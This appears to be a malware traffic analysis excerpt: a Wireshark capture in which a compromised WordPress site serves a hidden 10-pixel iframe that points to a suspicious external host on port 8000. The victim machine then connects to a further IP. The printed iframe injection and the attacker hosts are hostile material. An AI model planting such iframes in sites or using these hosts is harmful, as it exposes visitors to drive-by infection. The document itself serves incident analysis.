 In the Wireshark screenshot below, an HTTP packet between 31.22.4.108 (the compromised web site
30oct2007.com) and 192.168.204.162 (the victim's host) contains an iFrame with <iframe
src='http://eesheshi.ontowess.com:8000/fdoufeipqrxkf?zxchqtevykm=2404448' style='width: 10px; height:
10px;' frameborder='no'></iframe> as the iFrame source.
Filter: ip.addr==192.168.204.162 Expression... Clear Apply
802.11 Channel: Channel Offset: FCS Filter: All Frames None Wireless Settings... Decryption Keys...
No. Time Source Destination Protocol Host Length Info
114 2014-02-02 19:27:00.739272 192.168.204.162 31.22.4.108 HTTP 30oct2007.com 404 GET /wp-content/rotr/ HTTP/1.1
115 2014-02-02 19:27:00.739398 31.22.4.108 192.168.204.162 TCP 60 http > 49628 [ACK] Seq=1 Ack=351 Win=64240 Len=0
116 2014-02-02 19:27:01.222239 31.22.4.108 192.168.204.162 HTTP 498 HTTP/1.1 200 OK (text/html)
117 2014-02-02 19:27:01.225337 31.22.4.108 192.168.204.162 HTTP 497 HTTP/1.1 200 OK (text/html)
118 2014-02-02 19:27:01.321861 31.22.4.108 192.168.204.162 HTTP 498 [TCP Retransmission] HTTP/1.1 200 OK (text/html)
119 2014-02-02 19:27:01.322317 192.168.204.162 31.22.4.108 TCP 60 49628 > http [ACK] Seq=351 Ack=445 Win=63796 Len=0
120 2014-02-02 19:27:01.325318 31.22.4.108 192.168.204.162 HTTP 497 [TCP Retransmission] HTTP/1.1 200 OK (text/html)
121 2014-02-02 19:27:01.325324 192.168.204.162 31.22.4.108 TCP 60 49628 > http [ACK] Seq=351 Ack=444 Win=63797 Len=0
122 2014-02-02 19:27:01.378687 192.168.204.162 212.83.135.167 TCP 66 49629 > irdmi [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
123 2014-02-02 19:27:01.378925 192.168.204.162 212.83.135.167 TCP 66 49630 > irdmi [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
124 2014-02-02 19:27:01.529483 212.83.135.167 192.168.204.162 TCP 60 irdmi > 49629 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
125 2014-02-02 19:27:01.529561 192.168.204.162 212.83.135.167 TCP 60 49629 > irdmi [ACK] Seq=1 Ack=1 Win=64240 Len=0
126 2014-02-02 19:27:01.529848 192.168.204.162 212.83.135.167 TCP 400 49629 > irdmi [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=346
Frame 116: 498 bytes on wire (3984 bits), 498 bytes captured (3984 bits)
Ethernet II, Src: Vmware_fe:a1:97 (00:50:56:fe:a1:97), Dst: Vmware_aa:6a:c0 (00:0c:29:aa:6a:c0)
Internet Protocol Version 4, Src: 31.22.4.108 (31.22.4.108), Dst: 192.168.204.162 (192.168.204.162)
Transmission Control Protocol, Src Port: http (80), Dst Port: 49628 (49628), Seq: 1, Ack: 351, Len: 444
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
[Message: HTTP/1.1 200 OK\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Version: HTTP/1.1
Status Code: 200
Response Phrase: OK
Server: ngx_openresty\r\n
Date: Mon, 03 Feb 2014 03:26:49 GMT\r\n
Content-Type: text/html\r\n
Transfer-Encoding: chunked\r\n
Connection: keep-alive\r\n
Vary: Accept-Encoding\r\n
X-Powered-By: PHP/5.3.28\r\n
Cache-Control: max-age=0\r\n
Expires: Mon, 03 Feb 2014 03:26:49 GMT\r\n
Content-Encoding: gzip\r\n
\r\n
HTTP chunked response
Data chunk (138 octets)
End of chunked encoding
Content-encoded entity body (gzip): 138 bytes -> 143 bytes
Line-based text data: text/html
<iframe src='http://eesheshi.ontowess.com:8000/fdoufeipqrxkf?zxchqtevykm=2404448' style='width: 10px; height: 10px;' frameborder='no'></iframe>
0050 67 78 5f 6f 70 65 6e 72 65 73 74 79 0d 0a 44 61 gx_openr esty..Da
0060 74 65 3a 20 4d 6f 6e 2c 20 30 33 20 46 65 62 20 te: Mon, 03 Feb
0070 32 30 31 34 20 30 33 3a 32 36 3a 34 39 20 47 4d 2014 03: 26:49 GM